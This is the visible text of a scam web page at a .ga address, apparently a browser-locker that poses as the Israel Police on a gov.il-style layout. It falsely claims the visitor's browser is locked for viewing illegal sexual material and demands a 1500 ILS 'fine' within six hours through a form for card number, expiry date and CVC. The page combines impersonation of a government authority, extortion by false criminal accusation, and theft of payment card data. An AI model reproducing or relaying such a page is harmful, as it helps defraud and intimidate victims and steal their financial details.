 http://ciberplworldtoolp.ga/israel/?hill
gov.il Services Ministries Information Reception points
Homepage > All ministries and authorities > Israel Police
Your computer has been blocked!
Your browser has been locked due to viewing and dissemination of materials
forbidden by law of Israel, namely pornography with pedophilia, rape and zoophilia.
In order to unlocked you should pay a 1500 ILS fine with Visa or MasterCard.
You have 6 hours to pay the fine.
Payment Details
VISA MasterCard
CARD NUMBER
**** **** **** ****
EXP DATE CVC
MM YY Code
Confirm Payment
Israel Police
Services Policies Legal information News Publications Reception points